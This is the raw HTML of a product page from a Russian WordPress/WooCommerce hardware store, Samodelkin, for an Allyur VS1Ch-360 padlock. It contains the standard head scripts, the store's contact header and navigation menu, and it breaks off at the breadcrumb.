

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/
body_size: 14168
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Замок навесной Аллюр ВС1Ч-360 д9мм - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замок навесной Аллюр ВС1Ч-360 д9мм - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2025-02-18T19:54:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/","url":"http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/","name":"Замок навесной Аллюр ВС1Ч-360 д9мм - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"primaryImageOfPage":{"@id":"http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/#primaryimage"},"image":{"@id":"http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/#primaryimage"},"thumbnailUrl":"http://samodelkin74.ru/wp-content/uploads/2020/04/1b82bbf8b28011e89c051078d24bc7ca_aec4cf8f6ef211ed9cbb38d547b4e58f.png","datePublished":"2020-04-23T09:23:46+00:00","dateModified":"2025-02-18T19:54:41+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/#primaryimage","url":"http://samodelkin74.ru/wp-content/uploads/2020/04/1b82bbf8b28011e89c051078d24bc7ca_aec4cf8f6ef211ed9cbb38d547b4e58f.png","contentUrl":"http://samodelkin74.ru/wp-content/uploads/2020/04/1b82bbf8b28011e89c051078d24bc7ca_aec4cf8f6ef211ed9cbb38d547b4e58f.png","width":1600,"height":1600},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/zamok-navesnoj-alljur-vs1ch-360-d9mm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Замок навесной Аллюр ВС1Ч-360 д9мм"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/52273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=52273' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fzamok-navesnoj-alljur-vs1ch-360-d9mm%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fzamok-navesnoj-alljur-vs1ch-360-d9mm%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-52273 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Замок навесной Аллюр ВС1Ч-360 д9мм        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
